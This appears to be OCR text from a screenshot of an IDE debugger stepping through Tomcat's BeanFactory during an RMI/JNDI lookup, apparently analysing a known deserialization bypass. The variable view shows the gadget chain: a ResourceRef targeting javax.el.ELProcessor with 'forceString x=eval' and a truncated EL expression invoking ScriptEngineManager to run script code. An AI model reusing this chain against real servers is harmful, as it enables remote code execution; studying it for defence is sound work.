 91 public class BeanFactory
阅读器模式
115 public Object getObjectInstance(Object obj, Name name, Context nameCtx, obj: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassN
183 " not found for property " + param);
184 }
185 }
186 }
187
188 Enumeration<RefAddr> e = ref.getAll(); ref: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming
189
190 while (e.hasMoreElements()) {
191
192 ra = e.nextElement(); e: Vector$1@1473
193 String propName = ra.getType(); propName: "x"
194
195 if (propName.equals(Constants.FACTORY) ||
196 propName.equals("scope") || propName.equals("auth") ||
197 propName.equals("forceString") ||
198 propName.equals("singleton")) { propName: "x"
199 continue;
200 }
201
202 value = (String) ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName
调试 RMIClient
线程和变量 控制台
"main"@1 在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
getObjectInstance:202, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:9, RMIClient (bypass)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
e = {Vector$1@1473}
count = 5
this$0 = {Vector@1479} size = 5
0 = {StringRefAddr@1481} "Type: scope\nContent: \n" ...视图
1 = {StringRefAddr@1482} "Type: auth\nContent: \n" ...视图
2 = {StringRefAddr@1483} "Type: singleton\nContent: true\n" ...视图
3 = {StringRefAddr@1382} "Type: forceString\nContent: x=eval\n" ...视图
4 = {StringRefAddr@1484} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("J...视图
propName = "x"
mcat-catalina-8.5.0.jar > org > apache > naming > factory > BeanFactory > getObjectInstance
202:1 CRLF UTF-8 4